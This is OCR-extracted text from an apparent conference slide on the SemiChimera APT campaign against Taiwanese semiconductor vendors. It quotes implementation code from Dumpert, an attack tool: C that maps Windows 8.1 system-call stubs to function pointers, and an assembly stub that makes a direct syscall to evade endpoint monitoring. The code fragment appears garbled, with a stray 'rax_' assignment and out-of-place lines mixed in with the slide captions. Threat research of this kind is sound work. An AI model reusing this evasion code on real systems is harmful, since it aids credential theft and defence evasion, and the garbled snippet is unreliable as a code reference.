 Dumpert: Implementation
wprintf(
L"\t[+] Operating System is Windows %ls, build number %d\n",
L"8.1 or Server 2012 R2",
pWinVerInfo->dwBuildNumber);
wprintf(L"\t[+] Mapping version specific System calls.\n");
NtOpenProcess_ptr = NtOpenProcess_Win8_1;
NtCreateFile = NtCreateFile_Win8_1;
pWinVerInfo->SystemCall = 62;
NtClose = NtClose_Win8_1;
NtQuerySystemInformation = NtQuerySystemInformation_Win8_1;
NtAllocateVirtualMemory = NtAllocateVirtualMemory_Win8_1;
NtFreeVirtualMemory = NtFreeVirtualMemory_Win8_1;
NtProtectVirtualMemory = NtProtectVirtualMemory_Win8_1;
NtReadVirtualMemory = NtReadVirtualMemory_Win8_1;
rax_ = NtWriteVirtualMemory_Win8_1;
NtQuerySystemInformation_Win8_1 proc near
mov r10, rcx
mov eax, 35h
syscall ; Low latency system call
retn
NtQuerySystemInformation_Win8_1 endp
Function pointers
Embedded system call functions for specific version of Windows
Bletchley Chen, Inndy Lin & SHANG-DE Jiang
Operation SemiChimera:
APT Operation Targets Taiwan Semiconductor Vendors
002
HITBLOCKDOWN
livestream